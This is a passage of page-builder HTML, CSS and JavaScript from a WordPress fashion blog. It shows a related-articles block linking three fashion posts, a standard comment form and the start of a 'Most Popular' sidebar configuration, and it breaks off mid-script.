.td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:inline-block}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1119,"live_filter_cur_post_parent_id":0}';
block_tdi_77.td_column_number = "2";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "3";
block_tdi_77.found_posts = "158";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "53";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://olidfashion.com/fashion/" class="td-post-category" data-wpel-link="internal">Fashion</a>                        <div class="td-module-thumb"><a href="https://olidfashion.com/high-quality-fancy-yellow-diamonds-at-affordable-prices/"  rel="bookmark" class="td-image-wrap " title="High-Quality Fancy Yellow Diamonds At Affordable Prices" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2023/04/High-Quality-Fancy-Yellow-Diamonds-At-Affordable-Prices-485x360.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/high-quality-fancy-yellow-diamonds-at-affordable-prices/" rel="bookmark" title="High-Quality Fancy Yellow Diamonds At Affordable Prices" data-wpel-link="internal">High-Quality Fancy Yellow Diamonds At Affordable Prices</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-11T15:42:09+07:00" >April 11, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://olidfashion.com/fashion/" class="td-post-category" data-wpel-link="internal">Fashion</a>                        <div class="td-module-thumb"><a href="https://olidfashion.com/4-jewelry-wearing-tips-for-men/"  rel="bookmark" class="td-image-wrap " title="4 Jewelry Wearing Tips for Men" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2023/03/4-Jewelry-Wearing-Tips-for-Men-485x360.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/4-jewelry-wearing-tips-for-men/" rel="bookmark" title="4 Jewelry Wearing Tips for Men" data-wpel-link="internal">4 Jewelry Wearing Tips for Men</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-17T11:31:32+07:00" >March 17, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://olidfashion.com/fashion/" class="td-post-category" data-wpel-link="internal">Fashion</a>                        <div class="td-module-thumb"><a href="https://olidfashion.com/gorgeous-hairstyle-inspired-to-wear-on-your-date/"  rel="bookmark" class="td-image-wrap " title="Gorgeous Hairstyles Inspired to Wear on Your Date" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2023/03/869C1832-E064-4718-882E-51A374C2F3DE-e1678106032862-485x360.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/gorgeous-hairstyle-inspired-to-wear-on-your-date/" rel="bookmark" title="Gorgeous Hairstyles Inspired to Wear on Your Date" data-wpel-link="internal">Gorgeous Hairstyles Inspired to Wear on Your Date</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-07T16:18:52+07:00" >March 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>



<div class="td_block_wrap tdb_single_comments tdi_78 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_78 .comment-link{display:inline-block}.tdi_78 .comment{border-bottom-style:dashed}.tdi_78 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cute-outfit-ideas-you-deserve-to-wear-during-spring/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://olidfashion.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1119' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9e73cfeb17" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="75"/></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_82 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_82" >
<style>.tdi_82 .td-image-wrap{padding-bottom:70%}.tdi_82 .entry-thumb{background-position:center 50%}.tdi_82 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_82 .td-image-container,.ie11 .tdi_82 .td-image-container{flex:0 0 auto}.tdi_82 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_82 .td-module-meta-info,.ie11 .tdi_82 .td-module-meta-info{flex:1}body .tdi_82 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_82 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_82 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_82 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_82 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_82 .td-post-vid-time{display:block}.tdi_82 .td-post-category:not(.td-post-extra-category){display:none}.tdi_82 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_82 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_82 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_82 .td-read-more{display:none}.tdi_82 .td-author-date{display:inline}.tdi_82 .td-post-author-name{display:none}.tdi_82 .entry-review-stars{display:inline-block}.tdi_82 .td-icon-star,.tdi_82 .td-icon-star-empty,.tdi_82 .td-icon-star-half{font-size:15px}.tdi_82 .td-module-comments{display:none}.tdi_82 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .td-block-title a,.tdi_82 .td-block-title span{text-transform:uppercase!important}.tdi_82 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_82 .td-module-container:before{bottom:-15px}.tdi_82 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_82 .td_module_wrap{float:right}.tdi_82 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_82 .td-module-container:before{bottom:-10px}.tdi_82 .td-post-date,.tdi_82 .td-post-author-name span{display:none}.tdi_82 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_82 .td-module-meta-info{padding:0 0 0 16px}.tdi_82 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_82 .td_module_wrap{float:right}.tdi_82 .td-module-container:before{bottom:-15px}.tdi_82 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 